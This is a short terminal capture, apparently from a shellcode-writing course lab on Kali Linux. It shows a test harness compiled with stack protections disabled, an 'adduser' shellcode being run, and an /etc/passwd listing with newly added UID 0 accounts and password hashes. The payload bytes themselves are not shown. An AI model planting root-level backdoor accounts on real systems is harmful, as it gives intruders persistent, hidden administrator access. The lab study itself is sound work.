 root@kali:~/slae/ex5/1_adduser# gcc -fno-stack-protector -z execstack shellcod
e.c -o 1
shellcode.c:15:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
 main()
 ^~~~
root@kali:~/slae/ex5/1_adduser# ./1
Shellcode Length:  40
root@kali:~/slae/ex5/1_adduser# tail /etc/passwd
speech-dispatcher:x:127:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bi
n/false
pulse:x:128:135:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
king-phisher:x:129:137::/var/lib/king-phisher:/usr/sbin/nologin
Debian-gdm:x:130:138:Gnome Display Manager:/var/lib/gdm3:/bin/false
dradis:x:131:139::/var/lib/dradis:/usr/sbin/nologin
beef-xss:x:132:140::/var/lib/beef-xss:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
sectube:AzvDr.rW3T4ic:0:0::/:/bin/bash
ricardo:AzvDr.rW3T4ic:0:0::/:/bin/bash
ricardo:AzvDr.rW3T4ic:0:0::/:/bin/bash